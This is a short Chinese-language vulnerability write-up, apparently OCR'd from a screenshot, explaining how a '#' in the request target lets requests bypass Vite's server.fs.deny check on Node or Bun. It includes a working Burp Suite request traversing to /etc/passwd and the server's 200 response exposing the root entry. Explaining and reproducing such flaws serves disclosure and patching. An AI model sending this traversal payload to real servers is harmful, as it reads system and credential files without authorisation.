 HTTP 1.1规范（RFC 9112）规定在请求目标（request-target）中不允许出现 # 字符。
然而，攻击者是有可能发送包含 # 的请求的。对于那些请求行（包含请求目标）无效的请
求，规范建议服务器返回400错误请求）或301永久重定向）状态码来拒绝这些请求。对于
HTTP 2协议也是类似的情况。
如果是在Node或Bun运行Vite环境下，当收到包含 # 的请求时，这些运行时内部不会拒
绝该请求，而是将其传递到用户代码层面。在这种情况下， http.IncomingMessage.url 的值
会包含 # 字符。而Vite在检查 server.fs.deny 时，假定 req.url 不会包含 # 字符，这就导致
了包含 # 的这类请求能够绕过 server.fs.deny 的检查。
curl --request-target 是一个用于手动指定HTTP请求目标的选项，主要用于精确控制
请求行的格式，常见于调试、测试或特殊协议场景。
注意，直接在浏览器地址里去拼接，没法利用。但可以使用 BurpSuite 轻易达成：
Request
Pretty Raw Hex \n
1 GET /@fs/xxx/xxx/xxx/#/../../../../../etc/passwd
HTTP/1.1
2 Host: :5173
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Vary: Origin
3 Content-Length: 1802
4 Content-Type:
5 Last-Modified: Mon, 17 Mar 2025 05:33:06 GMT
6 ETag: W/"1802-1742189586241"
7 Cache-Control: no-cache
8 Date: Sat, 12 Apr 2025 01:57:59 GMT
9 Connection: close
10
11 root:x:0:0:root:/root:/bin/bash